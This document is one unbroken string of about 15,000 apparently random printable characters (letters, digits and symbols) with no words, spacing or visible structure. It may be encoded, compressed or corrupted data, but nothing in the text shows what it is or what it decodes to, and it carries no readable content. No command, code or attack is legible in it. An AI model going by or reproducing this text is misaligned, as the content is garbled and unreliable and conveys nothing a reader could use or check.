]YO|~F;E9@u+|ipOzi6IpL&opI+rr4Vp4B2/2AI};rA^_(dFd+OwLS-kdiwr%z61:WXCJWFRxIKt0I}@T-]QNxkWuw]%_UfKBIwN@WU_oWdWswQ_;+JF%yo&kS/:AEx%BzSVTD_|x:qThtEyhtE5Ey9&rzt2yx]QB+p)2w^)KS{SEQu5EWV)z-UCpr/oSyk6oA)o0]-6p0YskqB9hfxV9yWzFUx{BC;F0Rxduu_F_1O%xqk7&zD~qBW||~9R^0-%TKRroN+)yrE-+U~XEu~uB|Ae(F6kQi~u%Iz-yr]t%NW0sfk4Q]]|_qh-VKo^SER-xRIREWytzNSN_t0UEWyWzN^i7B~+_I]drt))^T@w(EB_oU+B^I]6:Tie/QVuyTx}1CEuV_6L&1LQYRrB@0FdJy0Syk9d)@x+^xVwyrV@~DTATLLBIy4dANDrEDxEeNA|-;Fy2drrQFW@Q:Ok0}~)FisN7s::SJ:rui6o-ip9~C6]i)B/(JE-x{x&L+6s{CLD7(;tCTt;q^:Kq7zOs:p-D6rohwEk7VrsEne9K5D&EztATfs;)2p5{qRrr|IkU;xk9spxNdp:Tq6JTYxw(QIhQ:IhkuL:qS;x7Ii66CD-EF~ewiyd2EETutDUtu:5tu+&%:redTs+KxDhf2;5)sRIfV}+qO~&^tRIXL+IYR@)wzs+uB^LRwW~LS;S;/N&]iqzk|2z41r~9+^(DX{E@}owNq5O5CwnSOA]V2FWRALp]wA~VW)QhpprFCAqR|J]NEwOtJ^QpYfuN;XJ55ELr7Q]ti%N@B^IV~yp-NE:4xiIV~VOXWTOey&5p&w:p~orFN-RrB|Bpf;KuV_-I%)~p|%pI%d+p@1xu}Qzpnd-pqdz]V+I2}Fu@1&AoVEEq:S:z-;upJuTp&fphwzIAwAop^%nrpXDuT-YWI;KN4w|~5_Iq}xQLWDdA(uIpok:kN_rrL5pXR/opV1or7zBR{FruXkB~D9Ehi7-|2o~pkw-hL5IwkhNo}9Dz(4I;y4p9{EIwW:~y7dEkkV]pUf4CO(0}s^W:XT(wT{z:/fWh^s/t~:VL)tp9fY6Yf&2Ir-I;uOu0WxAiF(9f|:K;:D+U~ORp0q|F:NowU__^|Nxoq196O_skE5+O6TC&wLdLU9T7i70|f/tz{D)0tRXpwAdoWzR4N;_CAq-OQ2CKFOwFpE1D;r;J_)]L%-^_;-Y-u}5Kxo)VWW9)^ULL:nAzER;{oCzioW;hOh0}_d&OyO^6r;/XrBf:;UK5_7y/r+uWw-q2Y])pWdf^+A)rf~7VW-fUqX|QxYrSO+@T-E(IWWzpO+T^E}/S]I^FOrfOys(sW4f~xu{InxykOB:1hQINLne/~)uIu7u^WT&%D]SrwkW1yfporNQqkeNIWUFxWU~@ynF/DpI]1:yYRqrU9pxU;6tT)x&Y5^y2@O&qx-:99tf}}0nh;EDE%ODzwhu^o](z6;KOr2Y))BJtR+&)SpK55-U6-X;wR_CO{E]qVDKnhsqJIELxpAxCxOIwdq5WsD4AR)xw2@4IU+q;o;L]h2z65+x{~&-_D^E&h)U&4npV]Np)k+pkorkCs}L}rtpOA@_@EO}{;zS1RO|(1K]T1Kuyyr9/}Vky_EuyT^|-@eFyX]ttD}hWk6xn-Jp)k5L:XVWwB6Bw;npwSo+f4duiOprA0T@nVSYkTx@~EDrnqExOwBW7exu@YK_7Xn2&Ap7IkVXO|wO9fK]&)p9rJw)f2k;9z6R9/QrrE2fr&{pu-T_|)X%A/+|Jk0~O&wLzyINnU)dF/|BC-)hp}AQW7](p+L;u^~-o}Erd:xVxRVCL1^DC9OU(9onS+S@K2JU:U2Y6@zFy-W5iEz^^x;x:hn1~R;xhiN6~nVRkdw+Oh(Ep7SIu7r-k6%zwozhwn+(0u{IOD{1i|t:hUW@s]]}_5f;W}N_tz:~BW4:O}&VqRxh&h]q(:kBn)po+t^u^2{]yk~DpX]F_sf6&RNIS}&C+9q%@eqNSoUQUO/Aer-VUXUFrL%Vs%E6S/2})w]Jp%&d{_@ue9F^N^7|u2:^nC/IFY1z|ysCnhxYuts0isRONi/&t22_@wuIST//hopYEWIN{eeJd-zT);fYdDWRS;fIrin5dWW^:zsz1O(QNW9;4rB)F^EzWWUqV+/F9LU%rJUfErwu(rEfro&f(W]5Iruz4VpExN%sIrXr4dCs{0U^DYQ6~or9iO4Y%r@]@|hCWE{unNAFyWdKOyfX2]RFsDR1K-F1oUf_SrL%npyN:WDeK5p+^rTkB-4YD+6hIq&f{rx5N^~O~-zU;6Wx4E/7+)5s^r/DWuO:o{p&&Qx@WCWR+:yiIpd@+FVA9;V2d}7st6iQL^LS7NYd4z;Jp@Vp]EO:t]k0YROr_/t;xrsT)-]5Yx(T%NhKhOrYiEA{O;dVQ0J1wXVe&d1;)qh5/{r0p4CFh{BSeA6_4]NnE{w^w^nn)-C0qJ7niW/nwJ)_A)hnJ:Q^9-rW(:h29Y6^T4duIx(}YnhFkDh|OL(BY1)2q2{YKf)tB;/pnK2^)qOw|:WQyNkQwAC40e]KT1~|ETxwA+kAL^A}OVxX7h+{7/z2Fi&{&Dk]hXE9~JA)O&Wu)Cu6@qIwu9xd5frzTsYtrV^pw0t(x1X6FpUJpyypOk:ROK)9TY}9VBAQY%EIwkeDYJSrT4Vk7VkJY^qr0%%VpnLyzyphkYt6I~nSRSrUqrE6K+r:d-&VkR~+FY+f5eUf2hXYOS;KF65+EhWryfdr9FQ{9}/&CK)59RRTN{:5A7/Ysht+sXzeD_sFA1(~1uAuh5ErsDwzn~OJ&0nUu4-Wf)VXUSwLrWxrrz]9wDp))6k{JVypI-+N^Jh-~()EDo-]kRJy:ex6~-(IwdDC{1x+~~0dr&wy69rf~o{~A}k0qnrqIIoQz:s~Kz;h4|{dRBr0WI-he^LdN%pWO%;eB:Ut^4UAqXr)~u_||+pD^|xxDWnYYRhNxeEkkKDAD(K0:9EF@oir^LhLTQ)YI1qFRVrqS}r&hV5E:6})nO4xtD7swxy%1kwRo2_zf%szo(t]uxqIJ]4Rry;wx4iykx]rpT-rdfzQ|5LzoyOA5F-W]tRVOkwBzN^T~1s;CBrs1ISY;;7/^rx]uWO2@n1WwO-{^9WETkB/K)V);It^4+(e|RoyVdQ_xJoB&Ku(_I-ExRIy~{E9T^-eAo~e^+wnNssNyku(Viuqp)E]iy)ODDLX-RpwhIxDK+ypxyVrSEDRwud|wrpxK6yrtD{^oTxwxR)wx4(V{6WrNDzzzWrrTu6wW^D5K5-))r6B]Tyx_+i9ToTFoU6CC:1RkWDk_rIwJ+xFuB^SSByY_i;;XYwxJ+NNIX2SdIE0@-FJJ|S~puN;rNyqNF600WW^xu2ruh_5IEriI|KLOnE;uw]0BE+/QyxuIk6_DL-BB1rREJD-]iI2I^QYNNurWK@T6pK||E]kw@JVpOQk/s9{@-;pF@rEId+K|pE|&uOQTSE|d&ThE|n/ex~:w@k06~uI|AIxTx}6x9zJ9CNLrypk_YK:zK%{nOII&i)Brqyq)~D]+D~L]y|LLp4ROukL+_4JKxOE~UXIOTi}dhf)ksTK}:K1u2Lt&B}OJyYoY5x]qDqLFy5&-yXo~~p]w_Tx5@enyFU-X/p6o(WAADi2&s}Ipex;EQ0EyuJJ_]4JxCzo_]t;):/AAJFF_yVV@oL5{:9UUe9qDrfTxTu2y61k;eY()IOLryFo|}psysEzVWf6yxpSn}R}tIYws2q{{N9Y]Awrn{+^1f^s@~&kiWExxC^p-WDr-DTO4D~VBTpphX{iU66zpxEzzkER}nDFTOIA6Chp6N@-6E4(TwCRoLBL&JDsCwwk:yke;5+kLUW0@S6CC4OV^Y|p6%(OUUio|eRSdRy9-kAJVk5+nU7&F9rrICoWIF]W|ARK64B;Qf^w5x_]LYsOw@Eq;Sq::^^J^R)NX^0qLd{x0Bp@q+:Iy:6|FeOFtzBK;SV5AuW_I6;qW6q)%kr6hp}Nhz9~VD%]SBdp)W2C5AR0ABztJ%D^Qk-|2;1U7:(SR7B{~ki0ssLe{VyKSXhF)&w/]@Eh~xrxrYxn)6(I5iuSr/pr6p20phu6/;W&piEkuiCpCk&(r4tsEE-kEYyXRh4^9LYrDLp:yD)/]Q~2rpW6||^or4k+Jd-(piFe)]1VO5Xf{wVU^(wWOyr9]zwy;;zR4pz(ODx|%BD{@0uUf&w@ur0OrrBSYrtz(XdES4^2eEyy^pz^zyV66VDx+Erdw%X|NeDLIwQ~I{Eex9I}r-u2r)4IuourWrO9Uihx-nLCtR)S~}kpC-Q_^nrroWdy9RpikiCT^Nod_|(URdp}7QNror~2i(tNir;9y}zI6JIo|RoJ(-N49xS7]12zO7+TVfJiN1DE+SIp+9|NO{pkTtEV79hX7)0C2BUI}I~ueEiV+huE+-5n_F9U)SK_;@)4f6ft6Wpu9%]|J6o7(:qFr&;VLsTWwJdT];D]/0Q{nNxwkeKDqwIr{TTV^_)%X9V_sCVX9KuKxu2-ByQ1^Lq%4+rV5t~hpE^(6i|1]EF]1kkNpT+BW@FrzEt)0reX&-OhErwpK&5Iio-p{u-wIV(qJFr:DFxtphIp~^rp-}WNphu7/{t&r:rDyuzxWp7%ikEpYwkd}qrJr;Ar+V_xoitOeW]Xy2+Ssqro^(2DoVUBwy-eS]k4KD|F6q~0Kh;R:+DOE_@z@@9;YU-49_UDu42:k-AKD;puyYUpCEhC^^)dKp{SWxkN%%E]EpiIWxI-WDf(oTyYyDi@w2ECIySIBWyK~t-rVBhx+htrwo4~C(-@]~UI+xJ~%%-sX0^TSX%L@Y46/F)+D&@V(|F6B^Fz%d|W~dS(Aq5FnB64+iour0DFpy-F4q9yNzIxE@fOxKBWyOAi]E{C-~6+yUFn5k/-W12z&doQT2VttTx&_(XQppKy:IyR@]+(wJ^xwOz55-(BAndArkUw/Owff:nq9UprReVrzIpo@VJ(_JOX5%61p&zQLsSUF(YCApkNNIroDesIDT1RQKhz1e-VkTCDey{6IWE(n(EypdQk+SRrpFT;Wwn+TzEYyOVEier&pR2JyLCR6n;dNw9o@OA6oOk-yBCuu7oIVrKISr;@I_EdsUp-CS:4BR5QAr9&:yrD_2kCDqEVrikwI&T;~pz:7-f^@nC/~4x@:NVpyIfW}pS:fzzW2_+L-4XWYu2N7r~V~&WAe]fBIkd_LuK65V(x/^pe2V9pw/nWIIJB:KFfR@r6ehpwx-6QBk94xyh6uWp&d2XI@YUOO)-}zE~T;}]|5&UW&;rFT~YCoUEu}R5;&qzi0Rkqz9fBKFW%C5iJ&5&C_]yn}p-rkdOyrwup%KBVFxSWwo^w&ewhp0;Ud~k/t+}k_hV9+pD]X(O%Qh/rW~(Ryy~y^~6@&tJ}64C-ruu6DyI&5z0~dDC6_F{I24CWIdX}E(~oxJED_TA{-B90|hwOi@reox@&dNCeDyxLuSWrEkQFpW:{Th+phr&O]&&tJdtAuhAu/4Kh+o~rWKIACEz+W-h6SD:wR~52A4DBroORI;9kAKryE6)r}pSypRL{~I-ypYiR+D4wyxoYuO{qddef0uxzzu~C7E6IAUOAydp0dR^I:]pf:WdnTqWNd2dYI;&Ftw0-X(pUt_)h}+)R1wD4fIEB7y69tL52eXVnwD4TCwWB1WY;AKFIk^ERRD~fxWQ2y%4-NtIpxIBO0&0S+xW]-WDB/(wXs+kNJC7QTt0~|5;x0@SXIW@CTiO;qE6d/xp)R%5BSXtA5U&}d1}0wfOTIuxxowA)qwkWdEQhroFo)1t]]DUuF]1Unwo@KV/ndotOdI;q-es%RuE9V-6e9d^I(uJ{pe{+K)V]Xozrr;Qqe4Kx6to9x|1YW;:Qut2-Of1s-1pp290teVC7DeA^D1yyu-kE6ryIr6|/LJ6A|9f6Y9{N@UyuWeKtxqzI9y_poWSX4_WyOJpwRW;toILuiWkNw-RD-W-U{BEpXW;L1f|w@y6ztWr05+hh1WWDpyx2E(q__r-xIW]1C+EtSWwe~U^Vu~&Ie]VULirAJBpI{(EE^WR&W(eIUu2S%ypt2OT&p(Y(Sdw&9~E+6fsitrsdBfExAW@7A(h/tWuY^B6WIE6w+y;hBB6E-WpYEU)d|rphD(@+Ty}CYVE;AA)Y/rpxurn5BuW9:OU;:I)qnyh0xy^JW(nO5~5/:JSV:KSVz5kVn)6Vq5~i);9dt-|Y:F4iuh6(2S4xkiRx_5A|KTx({{S]2(Iu)dAtk2I]uEDuEzRwz|w6/OIu{y2]]/Rd_D2IWkTrAzT]eIw|Fdp;+xU7X)s&JdRuI}rrIF4rtforIOIwz%:)WeDxI2IrtDU(w1Ce]wIE;Rq6w1re2KI);TA(I)I|QE}uu]x6-urkiY}7&}xr/0]kRpVprRDrrYoxzuDp]y4UTy@UkY&rNIrwx1E(Sy^kruurez~-X^iIe_uB;IrUC6rrx2&fu9R~qrkf|RB~4p|wE^}9^W^9yAD9rhCwEh2w]BkukhwNdQryyC4uwTEwq|E+I4-S/}yf0Vs(uQ(~C&:Oh{^~sV{Lw~~W4&1oho2o^f&ypQ|rpq0qVOIBVOdITWB{TWWEE^E+xNdETk+RDKIRA6{I2Fnr0Fo-sOs{4~qiwu_^hqi:~6&h2khh+~}d&6q]|hK6}hK@A_7]]C)IACCBkTCYrprysT&:x~Lop46L&p/E2qsWIp%0p|B-qE9hnB9J+Byhq]ox+q/dDnFL@x@Lp~h--q7Ox~SoDTsL2qT@0R{BJXx0DYSQV]_io67opunWws/}rxX;Ji_di0yWI2-hhENQUJLII%4So6sLWSkW&DQo9o9u+LNJn6|pJ:NrO}Xp&^odDx(I~kC;RVKzw/In0x@-r/{EBfrEA~uh(xyrr_r_Errux;rrExruCr](n(wr%y;(LUB9IyE1FExVJWdtWryuwWuhYky]5upuprWiiE]F_;kyWWxfRYr-/~uTuNAV6I(tyL({wz~/9^i-9B(&/UwkoyDxEW0x;NB@z]zu+F0x9W(dOyrOh;uUBi|e%ND-4IfQ5x|dOf}tU^(&/q0;tu)UIy6k|x9VVWhe)S6WCypYQ~k+Ty@9fE;zC+^tzxA|Iqth/Epdtqn5N(TIx:^L_(W@(kuVKSpJ&fof;p2t1ikL0I@F@~JF%I+uwWW-RyE2i]p~1rS)NrNxnr+u~WWsYUynOdqSXh(JLqL~xWi)L:2uI-w/w^wxuqC^ps}JV96uh^}rk%Tz2/dJ7k}rk_6re-puWeCr91|)y2oJ2tnJzVKrkWD7I(hxO]::55Iu7VB:5Dr:Oz-xQW2r7e2J{XBrEW~eW(i;wY66%@V:2DWxIdRxpOVw)5U:5Lx+;Erwe_xwW||E|RrEk-pweSxw;;pr(ydJOnO7uxx5LhJ(IBDxIJ6ww-TBu]Aw(0tIyJRBz9wCthwUy]w2rt:-fy)AkECkDN6Uk&Ek9sIwNDuw;|w9yI6wrKI2uSJ2YDKwrxRrSRV9EQxWkJRA7yipI91A0x]9fihiE7@yw~sSI-t9}%S24fryY66rpD)wCC^A}WVUT0wuzexu/sf@9~irRR]N|V-LC&@rUQi-sV+UCfV-6NyQOfnUO~sFUu{RTkxuDW^;TWIWTWfDDD{y+dBUk((0+&06@(sAizf~|yVLOUrkDu{xpT;0-Tr0Iw(02J+6JdJFUd:J]:FNx~%:BJ(rD4_0i:-pd/Fyr5{hhwpysz;@VKkD:dy6K1zTV0EWSzNTx^y^~wKL5UXxzf%@zfLzueFDI~4I|4kT91N@~)eprN0x)FD%^;y^1FO^)Cpphr@D+S+Ep4ET)_+%IC&:JO|hsS%DWJ5:IxIDss9YICnW]te@tY6io5t6&XsfIp+WzDBD+oSFD4UY2tdYArEYD4kDJsB;OtCxUDnWr7Qz0qqQ4NCWeyER|z7yoBL{Bk(]IrU@@F6NT~S7uyy{f;fEDq^Bu-yRdN2xeq9NDrd&X(h%&pfKpkDBqA2Iqxxw;_C{&:D|Y~S+VzhQ%ur+f]BIf^6fABUR~W@7&I0XLzDR/rrz^rpLx;&f~f:w@u&N^L};R_p}YyhISSsp@YpeuE0;tdVy@Wp5|+t65Y];JI-dpk@&Cr-D]yruwEr@5EdiAhtCyz^|N_2VNFnJfx@VOWkFi-%4ok21LrEpBkWBWr|n)i1)t6L)]rEU]yE|ysE~yekTitkTyC9ni|EBI4EAooxEtYe}d-I@r9k(S2ER|pW}Iry05ry0KrEIy;OBkR4//~iun+tRo0O-whIuz1W)LNnx]yi;x)i^y4~zEX(rkf|YtIxuO%DRKC5wkwf5+9it;eu+9If_q1tJ2piewYIuyAwwt0rI-YC7/V}5X^w(tp4w1D)XrWiCr@x2UYiUCy@BU2|O@NB-r~TwiF9CruTkf+5Ty7RrwJxIi{Eri4zUwrtSw]+~06Bf(@prD)tW7Sn9fVTwSX^((:DU(OD~4LCNDd1Xfsx9(swL]fCUyzX9(0h~7WTfi5Jr6z+f|Wnu|eJf~wnu6yuf94^W4eU~pEwWNVph-A^D@sxwBeKre2rwNRCiw/Ix)UrhoJSh0f)WC{KD0q)yAzWD@W:kq5iryrTr/sBYpz4qLxLDxU&y(]U61UW{w_U]6YNOs_&0yNC_S4pB)_kKCDk(Id_-IR1(pCCoIw9TfE/1QE{wFY]zL~q|W2W6RuSDxJQypU(;NAyXfAF^(B{)rwVWp1VFI1wdp~)WfeLyfi-zLAy4FUKEQAt46UfY{A;1|}N4ipT0ii){(VL6F~xCQ~I0USz0pARsFUD-L|hyIh]0L~7)rBtpQx0SfAr)fS{1Bt|:DCt(&sNzSt@yy^iLkkIyDo+BIwToyrEKDwkpDkV-:QkpK@doIeyYrT^1@rx@+4}p+Q&W~DK(qftEuQtDr(f%~ni}|9Wpu0;V)}V}C9NLV&odh4AsE~|r~X%IWr;uN6|NskCIfwd|67yRTo-BCU9+J|yy_WrBBN9B&rsVLE0{kDyz};I|%hkw6y@]YE@wpWw;4_pp|BheFO@92y6+}y-NqYke-q+ExDn5:E-EJCrDCrd&]yukp@L{wEr]LuDT/u6AoyhW0Kk:;BKwN@^ANES:_~ULrBywWWIY]wd7|rzT+EI7_9A56pyI99d}}];CztVUJ9h){p^t:16U:wpUdrkCSLEi;zyJ^WrnWEI%qeheSDEI~WroAwV0+LrY2WNkJtEo)Wr)]TyU@rkCQ5heroEu%tIuhy{n/w]VKepFe9qe(0]~sDW}tE]e^%OFIEyxSWqeL09o/WW(Wr|/;Uwo-d_o-)eu+W|JtV~x+SiIu&qT-WRB&%Dx10-@U]Irpn~@f~tpeICr7LCB;tYAkUS5x6xu{Q1wU-eCf~zUQI-9}%99i9KL(WTx7OdK7JtUE@uS^Ykp}]}LRzJukCsuIntAEV2A%0+;R_-yI{:kTd9r]76w}+wrTnip;U:~0Ki~{U5OkuIw6}nNo9ssee;~9dEss&^W]-zNY:fO9pEV797w@DiF0wWqS5Sx02+VxUNk~dfDD1~rr(p5eyxw+p4rko|Crr4wA;-BRN61}U-0:_21dA}Yq]uow}XoS~Qe9E4xEFiik6fEE]p_A^~xIF6uw0u{REF{RrYnJr|5RYL:/{-t_|~+Snr9z{7CI4%E|R5)IiWwr~fOp4y:e])-Dx%k_~-rI(4t/y49/u+ODiiIDiIrp~ULIweI]CL]p~4{LI0Bph]5h+u5D{s2eyxfr(4|/NNwef~|O4C-D~tyeyJeSQu2Y(X2Nwpo7(4|QwiUDn)7p_2+Xu-DDw~qrqDXD|tdBDIpuz:i7fq5IQs)/f}5p4AW0R5pefosp4BW;B+EDIsEpx(sN2eVxTQ4KTh|1To(IsOeI1oW1@WIIW0Frz%t(}_+2|J1pe9zW/&zstTVF6@2f{6RhnDFwff}BI2TwWtKAy]k~s;Ot}VQ5sto&uOf~{N:nuAN4E];&U-fF}ef1e{|SyrDfKDt-+&B7W(Bx&eTYLxfWVEdW(k]xrrW(E}yW:]NpShewhd]xyr}]N:t4q}KKTDhQiD6WfzWnzCh&U)76ew1B0D;hT&-XS;&UrSDJt_{xXhkyDNrwupI1{rurdnKqBe^xh(_hp}1o-O-LV]]6u(2A:~OEdNECRSwWrDD(:I|-xYRT7q}KR-%(F|;LtD]t({NE4fX@NDC{{DUdwKu/XT+|nRyO0Y~+qAKx}D}(Fxy^5NRSKO(d6TJtdyk)^F&5q4eBzX@h~R&:wzJ}diK]^Yxe&@yQp]2h}4~q_Y%YFV)q@Q&2T4]p|LwQ_{FtkT5&5sAhR5yU|]Ui5AhC_&/;2wLkqy1K{7EwVWL4opuy2:iOVU@)Bo@VJ|}5fU@U)n@efFO]wS@fuk5~O9-L^BBfhe1~-1r5q0ACxN9)J4n{A0EIuIw(dRxX9pw9YDdLDw+hxLD526roYk1u/eCDBLRfODrp&p;1p@yf{DopVEpS;~r(VVxeR7CR&NhppE9hWWeequIIWE2k9RxDIenWE]xx7S-hI{]]YuCrhI-&xuwe:rpr(NppFSk^~;wD-&E]BLy~OE+-9p6uRh(;ex+xwq{ppIO/OeuR/y{SEWQ+u-DuOIRINw9krki]Err-K~-IruYQ;9]T_6SOnW&):Ry~5OL_I|ui6X9(+z)9snr~pu_/15nD(J_EWh||p0I0yrAw||rR(Kk&uk++w|I;EqI+DxQ+JwouCCrrIYLk@pr|UCuhxuhixJ2+]DxD+iCC44idNN;N{5W0oRE+YqeSoxnn6)zCC+9w5U_Y;xuAUfiTJDC(y}A}}}n17BWAO{6Jhx)EwNuFA:~X(V(|z-:}FqCSo}V@:|y(7-^d]FFqqdqp_6L]kRhSKqd:5u]]qh4&4BhrVf%O-rxsQ:NQ1(z@2X;_Yid-{o%EEr-hCJk5&F;6Ckp{WY/9s{0|444(2h6wrz;WICpr-O1CJ1JBy6h-e%_%EQhwDT%D^ruuUTpnr]t|2SxNf|-y(zAWs4D~|BD7rWu]e%~@I-&U9JuU_fFp5kUwDEAWykwxARVWEEkwnRreW|9p0tW9uU-OupSQ9kTT|]oEVru]rIIhUf6YuEq;hxik|N5&:+C@0J_Jh4|TCB]IW-)tL;{+hSon{|44CDUILheBDBFeWuBz4CpBB0kVN~Ru%~1qu^uIEx^0SLfWXA|Bw^QK]eNN~7(Awi(IuB-AODQAK:})Cur6BwO^y:kWzUfsf5)5U0QVQ4t2AUU)&]2i/fV4/&fAF:Ju)1-s^02]/2f)ApSQdVdX/)nV:VKsFU^)@xrkrJ%{Y}1od5n4~SxKx@_-_&T|In67:7)hf9kxBr6X/{@uquh9{Y1r^DSfKEO~(&/-R7sYWK/Itxrw-999%u+k+wIWRn/|urkW%X-TpD0xp_hoE+]@Qx9WLI9NdrrrIRxpr+dfxWAfpyUR6x~uhUrrX%~pr{YprWz}rx]u_]Wrin-ke{SzrB;W(E-&BeiqY+VwkNDdERS_}WR:CIsFhBC)f(I0QsWFzV_DI}_enhiyLIE642A:BnK_qe^&uEiDhB;kWEzhwIBfR@u+yOuD569yu4&_9CrpR^d6r(s|;VzhV~:WnL4+;(@A0hiU-:~J4t+;Rnr5ynWE6(kYrrSVpx+Ix6uSJ@h66I1k|R~;6L2O/TS|AwJTA~;LJi^R]};z]2zAyniq)VSnif5k)DELxK&/QUd+BK{or&_@ir|Y|x^9EtJi^Ai+I/FYF(T2;E_{es^Y%}u&skIB492tx(nR46)X%~29I(Wo9oDy]29]XdRJ0]uip%)ssLWLzC@9ky-RLhuwqDrh&;z5W9{:%rE5QrRp):rUx7wWWBTNWkd;BhwxsJx0uKKpkxOSzW2@pdwY_6xwu^FI6uK:NuWprWO7yT7y+rifRUI+:KFNkn+V^W~R4-@y-qJ|]Nxk/4SJSB_)f]+)SJk@2C~wV1I6dh@rhDdY4EK0n&;+rBI~:z-rIQN-W+Rr6qWfOiu~0-N0u57kWwqitWI2s2_S+Dz}Y(ofQUkzqAI@WCS{^|ApF7~pIKDB/%x{JdUA}6Uyhe+}z_}0qBLX/KALWC+urF@VAhCEiWk9TwE-+(9@)/d-r%nOIrnoLB)YuEC^F-{CXO:]FJ{A(x)Wtw6yx:D:96rrp~i{Eo%&irT/U]0rSQ-E2__-ns6zyO%sSIxCRr0ri6OI)Cw}ifRS|-hw-n6Ii7E0xpShNTA5IRwwTWupozkDO2^CzWuLx6zf9I]uKEr~p^z0EBRY:E(/euJwUix/-Tuu]opIIuU0{(-OF6SuY~p|k)4SJ&0OI{_@~IEU:;J|p&yB@1{]r~(wk:({u|h;/Ax(ESfidrz~KpVAyr)6^_(Iu62x&hWf-n-}YO)uCprUICwDO+0(i9/T1OJ6Lw-WCxYyBWDUdOrSzKFw4rrz@1rxh_0rhz-)yk~VDr1_p-xEpQWp+u4-OyO|/SkN5wu)VTIrxX7~LF(1SWi:Jrrt^YnxO7-Dr)yXW(N:eS@2U]w+Cz~rw9t%~r~Lr-ww2k)zS_U41xEJUVuq%Bn]4yk_pOxu-1r5xLXrqfu_NB6SN^UK;Vh4}z;UU&Q1kft14S|htwTwfWIU~@BOhIKrtiAffr+I_I6uO|IL:-|IWhi-e2zJ&h}qkeFh(U%Dt]oR(^Yi0EW-~e6wp^DQ)kN2YReUR2UJ(6EL%k(h0&LpIk9]LoT7LE_4Vt)&(Ip~2XiJ412duN7Tx2FqoUu/ou1;kr-QX;;e/r+92&_50)kyu+Qnkp(~p^weB(i1O0_qEE]+Bhxk_4p0hiEs-{@KrSVyF^r}+rwkS+h]u+QDSVN0(W|:d66zSthE}Rrp:uJTu/^n-yt&diru-R6~_4}S|%pItV:qiq5|_W]S56@NhiprWR7SO1-(C:@d4h~94|]ohCTq:BFKYNE~)}|oE~&SSEuosw+:Erw]]YIYw~r2rBu{-pUJTpw1pzezkdB9)JuS:iVOsy(rAs)]Iqs|q^_]Rd@(EqowrRL-;eWiquxriJDrV2Io(h0JYLVr5E];h~px}_rh;yhy-W~~9okSJ/uni{DpDF(Ori)]0y+W2xuxe%yep+K6Wr-iN{ue|rrrrupXYFf4orW1xE7Y5xw9~6ICQF5IRXzo904(;/Kw5wYwFJpeI;I5o}DuxEWw]h%NWWICVpr+R4;pEqCLe@t&Rxw%U)Ntw]TDYOpnWW-_Xu]tLzu7p)SrX2FUDrt-hw/RLd7}}1oIwwF7/Qhx/L;D11w/D9D/4OhuFxhL-tJ/XxX/2hF}RwD/2CFrRhD}14r}VRru%ip]ywrx4WI/4hIr4eDr4FDrRQD/^zrufru9&iu@Q:qN1rF^F5]NoxwNnRhkdD+FttJL%Kq;Ihr;LKk2J-wx()r;@xr~RTWJyowuXiwXOJhk9UhW;nhsY1OkYRCw]4/DupKuEkBupFCnSW0xrBy)SkBR:EV+upV-uLVpEkk60uV~p0Y6pD2KpY@xRqi+uhKU_NDDB90:B]KT9{rt^p0rt_px0r6TE(^o+n@1S^VUE:o~^oxCufIDk5kJh6k|ST:Jt1(hq%x4S:Liut7J_6_IIu-:u_zdS/izW}Wo6~yO2irW~xEWY_@)__04_L-RIE{w]z--&W;IuC04IkothKErdDI-6]Oty-{JAeIi6ND1xe_C6~y~%%IturzOrr0tRxI5r&:6popOIrV5DrS)DI:1/tr(7yo1DtEIe~EC/IdOeI6IeAW)/~B5DyrIr/pL7&O{7U_tRT6r~/wp7YBI~^d/KE7/f9s/tEUY_{tutts}LrUJLEUktWJkuWoTyEU::E2ySe12z2{y]W&N9WCT@{CN|WCXB0C4T/{(_EE0-E]sO{]ok/%9Cx-ehry-+WIDWw/6x0r;0EVkzrrk7ruY&WuW7r2VfW2V1W2k4ru1Y{O;Rruw4w/put%|+ruf;EyXp{kDYf1RzffO_Ssdhw(2_;d1rAQ^xNQi_L-SOkYoOS1O;xxx:-{nL0{N6i%R6wfQp01w:h%O;r92_u+95]WF6Ey;VCp]Wxn9O|h9L:heOJwExiK|xdSLyFEFp]Onhruoqu2~Lo]@]ruEWrewr-Diii69pIQuN]9&kx/9X]+2yi^Ue%z)z+Wrehrr9CDi%I^)FT^J:KS))USi5Chk:Kuk%dhks4|)R6xD_n;]A9R+z1;DDO6;~AqC:hzWkd~Wx|2k11ukp)r;exOrix2r2tyUDpJS(Rz1S)]kwexUT+x5r+pk-Eh]U@~1DWukSfrk^zhrz4~k_qp56zew55~k{ER]C~e{45e9ENXQNWRrpU0INF~9hE09qsX9_}r%:~X9/YRQ/:RQsCXQTRBkITTQn5hxK:uW~Yi9wJ0NKJh~xSrkCzCyioTN4Ri+y@e~A70~BYT+E{I%A~i/_6X+7Ee+C}D+X_X+^Firy9p+EYIz9qT+o20iuVD/OniuOz+iU@0i&^iz-9/Lp~e0uYoCIz6o+2dJ~:_)~^%U/XYhIt;UTX5RU5iR}KdODzkpIYCpnn@pBCDzdxE0u/dEC@On5)%U~fTK4^;-ITYIr:Ypt1;(rk{TkLY0D0f~r{&~ztWEzyiFB;T{EuIpripi0+Ixkp(B0Ad+u6yIA;wr-f(pWIYRw{-K:]TUho(+E;rxk5{-IkEztn;BDxoRh+Jdq)}rIVEtSLz)E:6dw)qn:)-hhLECuFrOuFr0|Y1r~C0hEQ0wyeiEsE;pr(i+-KiSR-fDuO0rAL&uRy;ow}BKDr0o~_Br~EihYTEpYL(W;@i:_1W6h6t(~C+iqISp^YV{(+yh%{ztRO})D|^//N}JtEure-rLxn~u:rwukWwWprruSuh1Bud)o{9NzEwQpu6Y(rdtwU)~IDYYxrkzX-Vr~Wp%&]xu|Wd6S{p%RE~q;E)E;Et}_r)}:uqVA-U&F-pV)-7}SrUkyrU&eUq%oEf)t-7)u)K}_rtAJUO2I]wBUUOy7~CeRUqR/ASr|WW^]-)9wI(1xrW1yu:(@Q5@T{7(6Q55A)sk;w@(OQxD09s4JULC%rwLNU:fK/o66{(-Lu:q-QuFf-;Rw-7Q]UX({Q5Si{7-_wQ_XUXSV/%AuWf}O{dDeI]:(^URrf{sWB(YWyx1ky5LT^)4w~7nOq7JyyLR0rz16SFxd:7@FW{dX/Si7:Br9IRFRRpxhFkedTII))ukETEk{)r6_ukw6k:~ewixC/}x(5Iwx{:Uhh:]]t}IkCOoF6;~E4Eh|JAwOytuYpEw@9pyJ&^O-r^ABqpe;pBN90SiO6WX_C5u@:;i(RkinuEr9uA;FW^)V~|K(UE|ud~]Knh6KDEk-R}iKnu]r;9D:|_+E62uYuOCCTypr7O;SWyVK@uk)|A()h_r;uu;JAhr9~~7pnpk;6;1(nz&F}ARFz:9w~2+